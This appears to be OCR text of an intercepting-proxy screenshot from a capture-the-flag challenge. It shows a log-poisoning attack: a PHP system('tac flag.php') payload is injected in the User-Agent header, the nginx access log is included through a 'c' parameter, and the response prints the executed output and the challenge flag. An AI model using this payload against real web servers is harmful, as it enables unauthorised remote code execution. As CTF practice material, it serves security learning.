 请求
Pretty 原始 十六进制 \n
1 GET /?c=file:///var/log/nginx/access.log HTTP/1.1
2 Host: a3ab1eca-b494-422c-a658-97d203456f4f.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0<?php system('tac flag.php');?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://a3ab1eca-b494-422c-a658-97d203456f4f.challenge.ctf.show:8080/?c=file:///var/lo
g/nginx/access.log
8 Connection: close
9 Cookie: UM_distinctid=17a23e2d2ac437-05638aaf81a33a-445567-1aeaa0-17a23e2d2adcba
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
响应
Pretty 原始 十六进制 Render \n
(Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0flag.php
index.php " 172.12.0.2 - - [01/Jul/2021:05:01:43 +0000] "GET /?
c=file:///var/log/nginx/access.log HTTP/1.1" 200 2664 "http://a3ab1eca-b494-422c-a658-
97d203456f4f.challenge.ctf.show:8080/?c=file:///var/log/nginx/access.log" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0flag.php
index.php " 172.12.0.2 - - [01/Jul/2021:05:02:14 +0000] "GET /?
c=file:///var/log/nginx/access.log HTTP/1.1" 200 2979 "http://a3ab1eca-b494-422c-a658-
97d203456f4f.challenge.ctf.show:8080/?c=file:///var/log/nginx/access.log" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0$flag="ctfshow{17878418-dd28-431b-8953-a06c4789d4fa}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 #
@Last Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding:
utf-8 -*- /*